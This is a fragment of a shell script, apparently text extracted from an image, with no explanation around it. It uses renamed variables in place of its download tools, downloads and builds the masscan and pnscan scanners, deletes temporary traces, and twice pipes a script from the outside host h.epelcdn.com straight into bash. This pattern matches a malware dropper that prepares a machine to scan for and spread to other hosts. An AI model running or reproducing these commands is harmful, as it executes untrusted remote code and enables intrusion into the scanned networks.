 $bbdira -sL -o x1.tar.gz http://h.epelcdn.com/dd210131/1.0.4.tar.gz
sleep 1
[ -f x1.tar.gz ] && tar zxf x1.tar.gz && cd masscan-1.0.4 && make && make install && cd .. && rm
-rf masscan-1.0.4
echo "Masscan Installed"
fi
echo "Masscan Already Installed"
sleep 3 && rm -rf .watch
if ! ( [ -x /usr/local/bin/pnscan ] || [ -x /usr/bin/pnscan ] ); then
$bbdira -kLs ftp://ftp.lysator.liu.se/pub/unix/pnscan/pnscan-1.11.tar.gz > .x112 || $ccdira -q -O
.x112 ftp://ftp.lysator.liu.se/pub/unix/pnscan/pnscan-1.11.tar.gz
sleep 1
[ -f .x112 ] && tar xf .x112&& cd pnscan-1.11 && make lnx && make install&& cd .. && rm -rf
pnscan-1.11 .x112
echo "Pnscan Installed"
fi
echo "Pnscan Already Installed"
$bbdir -fsSL http://h.epelcdn.com/dd210131/scan.sh | bash
$bbdira -fsSL http://h.epelcdn.com/dd210131/scan.sh | bash